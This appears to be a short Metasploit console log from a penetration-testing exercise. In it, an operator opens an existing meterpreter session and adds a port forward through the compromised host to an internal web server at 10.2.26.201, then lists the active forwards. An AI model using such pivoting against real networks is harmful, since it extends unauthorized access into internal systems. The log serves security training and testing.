 msf6 auxiliary(scanner/portscan/tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 80 -r 10.2.26.201
[*] Local TCP relay created: :1234 <-> 10.2.26.201:80
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local           Remote        Direction
-----  -----           ------        ---------
1      10.2.26.201:80  0.0.0.0:1234  Forward
1 total active port forwards.